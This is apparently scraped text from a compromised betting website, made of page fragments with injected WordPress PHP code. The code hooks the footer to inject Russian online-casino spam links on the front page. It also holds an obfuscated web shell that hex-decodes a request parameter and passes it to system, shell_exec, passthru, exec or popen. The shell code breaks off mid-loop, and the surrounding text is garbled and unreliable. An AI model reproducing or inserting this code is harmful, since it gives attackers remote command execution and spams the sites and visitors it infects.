
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
HACER APUESTAS
ATLETICO BAYERN